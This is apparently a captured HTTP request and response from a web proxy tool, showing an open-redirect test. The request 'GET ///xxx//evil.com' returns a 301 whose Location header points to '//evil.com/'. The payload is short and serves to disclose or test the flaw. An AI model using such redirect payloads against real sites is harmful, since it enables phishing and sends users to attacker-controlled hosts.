 Request
Raw Headers Hex
GET ///xxx//evil.com HTTP/1.1
Host: www
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 301 Moved Permanently
Cache-Control: no-cache, must-revalidate, post-check=0, pre-check=0
Content-Type: text/html; charset=UTF-8
Date: Thu, 13 Dec 2018 12:23:36 GMT
Location: //evil.com/
Server: Apache
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Length: 0
Connection: Close